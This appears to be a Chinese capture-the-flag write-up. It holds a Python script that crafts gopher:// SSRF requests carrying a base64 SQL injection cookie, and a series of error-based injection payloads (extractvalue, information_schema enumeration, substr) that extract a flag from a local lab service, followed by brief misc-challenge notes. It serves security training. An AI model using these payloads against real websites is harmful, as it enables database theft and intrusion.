

setcookie那里是admin的base64编码,推测那里是注入点
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
import urllib.parse
host = "127.0.0.1:80"
cookie="this_is_your_cookie=YWRtaW4nICM="
test =\
"""GET /index.php HTTP/1.1
Host: {}
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie:{}
""".format(host,cookie)
tmp = urllib.parse.quote(test)
new = tmp.replace("%0A","%0D%0A")
result = urllib.parse.quote(new)
print("gopher://"+host+"/_"+result)
|
1
2
3
4
5
|
测试别的闭合方式
虽然"也没回显但是试图接着用"报错注入也没回显,换成')就回显了
爆破数据库名
admin') and extractvalue(1,concat(0x7e,database(),0x7e))#
这边用--+注释不行
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
|

为了方便还是改脚本
import urllib.parse
import base64
host = "127.0.0.1:80"
payload = "admin') and extractvalue(1,concat(0x7e,database(),0x7e))#"
base64_payload = str(base64.b64encode(payload.encode("utf-8")), "utf-8")
cookie="this_is_your_cookie="+base64_payload
test =\
"""GET /index.php HTTP/1.1
Host: {}
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie:{}
""".format(host,cookie)
tmp = urllib.parse.quote(test)
new = tmp.replace("%0A","%0D%0A")
result = urllib.parse.quote(new)
print("gopher://"+host+"/_"+result)
|
1
2
3
|

爆破表名
admin') or extractvalue(1,concat(0x7e,(select group_concat(table_name)from
information_schema.tables where table_schema=database()),0x7e))#
|
1
2
3
|

爆破字段名
admin') or extractvalue(1,concat(0x7e,(select group_concat(column_name)from
information_schema.columns where table_name='flag'),0x7e))#
|
1
2
3
|
爆破字段
admin') or extractvalue(1,concat(0x7e,(select flag from flag limit
0,1),0x7e))#
|
这边用limit读取还是读不全,用substr分割读取
1
|
admin') and extractvalue(1,concat(0x7e,substr((select flag from flag),30,32),0x7e))#
|
substr就是可以substr(string,start,end)从start开始读取到end
拼接flag

can_has_stdio?(misc)
打开文件是brainfuck代码
在线网站http://esoteric.sange.fi/brainfuck/impl/interp/i.html
glance-50(misc)
gif拆分拼接
kali命令
1
2
3
4
|
convert glance.gif flag.png
montage flag*.png -tile x1 -geometry +0+0 flag.png
-tile 是拼接时每行和每列的图片数,这里用 x1,就是只一行
-geometry 是首选每个图和边框尺寸,我们边框为 0,图照原始尺寸即可
|
miss_01(misc)
丢010可能是伪加密
工具修复

打开word文件

上面这个是rabbit加密


rabbit加密后字符串开头为U2FsdGVkX1
而下面这个隐藏的是希尔加密
https://tool.chinaz.com/tools/hill

然后解压里面的压缩包,打开音频查看频谱图获得flag
Wire1(misc)
导出http对象,是sql注入的包,查询成功就是704,不成功就是720
根据大小排序

将对应的ascii码转为字符
Cat(web)
用127.0.0.1拼接各种命令都没用,怀疑被过滤了
用bp对fuzz字典爆破
